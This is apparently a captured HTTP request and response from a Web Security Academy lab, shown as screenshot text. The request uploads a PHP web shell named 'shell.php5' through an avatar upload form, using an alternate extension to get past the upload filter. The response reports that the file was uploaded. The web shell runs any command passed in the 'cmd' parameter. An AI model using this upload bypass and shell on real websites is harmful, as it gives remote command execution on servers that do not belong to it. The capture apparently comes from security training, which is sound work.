 POST /my-account/avatar HTTP/2
Host:
0ae900bc04e1a8f8834ae66a004400b9.web-security-academy.net
Cookie: session=sjJnXFotV0GtOwoADKtFAkqQyKYWXOjP
Content-Length: 454
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Origin:
https://0ae900bc04e1a8f8834ae66a004400b9.web-security-academy
.net
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1spMfp23KkGPuauK
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ae900bc04e1a8f8834ae66a004400b9.web-security-academy
.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
------WebKitFormBoundary1spMfp23KkGPuauK
Content-Disposition: form-data; name="avatar"; filename="
shell.php5"
Content-Type: application/octet-stream
<?php echo system($_GET[cmd]); ?>
1 HTTP/2 200 OK
2 Date: Thu, 24 Jul 2025 06:11:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/shell.php5 has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>